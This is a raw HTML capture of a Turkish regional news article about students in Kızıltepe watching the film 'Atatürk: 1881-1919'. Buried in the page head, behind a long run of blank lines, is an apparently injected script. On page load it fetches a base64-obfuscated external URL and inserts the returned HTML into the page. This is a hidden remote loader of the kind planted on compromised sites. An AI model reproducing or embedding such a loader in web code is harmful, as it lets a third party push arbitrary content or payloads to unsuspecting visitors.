

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi
body_size: 15323
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi</title>
<link rel="canonical" href="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2023-11-17T16:27:55+03:00">
<meta name="dateModified" content="2024-07-19T11:30:21+03:00">
<meta name="articleAuthor" content="Anadolu Haber Ajansı">
<meta name="author" content="Anadolu Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi">
<meta property="og:description" content="">
<meta property="og:url" content="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/11/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2023-11-17T16:27:55+03:00">
<meta property="og:article:modified_time" content="2024-07-19T11:30:21+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/11/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"K\u0131z\u0131ltepe'de \u00f6\u011frenciler \"Atat\u00fcrk: 1881-1919\" filmini izledi","articleSection":"G\u00fcndem","dateCreated":"2023-11-17T16:27:55+03:00","datePublished":"2023-11-17T16:27:55+03:00","dateModified":"2024-07-19T11:30:21+03:00","wordCount":59,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi"},"articleBody":"<p>MARD\u0130N (AA) - Mardin&#39;in K\u0131z\u0131ltepe il\u00e7esinde \u00f6\u011frenciler &quot;Atat\u00fcrk: 1881-1919&quot; filmini seyretti.<\/p><p>Kaymakaml\u0131k ve belediye taraf\u0131ndan 10 Kas\u0131m Atat\u00fcrk&#39;\u00fc Anma G\u00fcn\u00fc dolay\u0131s\u0131yla d\u00fczenlenen etkinli\u011fe kat\u0131lan 1350 \u00f6\u011frenci sinema sevinci ya\u015fad\u0131.<\/p><p>\u00d6\u011frenciler &quot;Atat\u00fcrk: 1881-1919&quot; filmini sinemada izlemenin mutlulu\u011funu ya\u015fad\u0131.<br><\/p><p><br><\/p><p><br><\/p>","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2023\/11\/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi.jpg","width":"1280","height":"720","caption":"K\u0131z\u0131ltepe'de \u00f6\u011frenciler \"Atat\u00fcrk: 1881-1919\" filmini izledi"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="435d45b78530dfe67dd75e65-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="435d45b78530dfe67dd75e65-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="66399" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description"></h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">17.11.2023 - 16:27</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Kızıltepe\&#039;de öğrenciler \&quot;Atatürk: 1881-1919\&quot; filmini izledi', 'https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi')" title="Paylaş" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
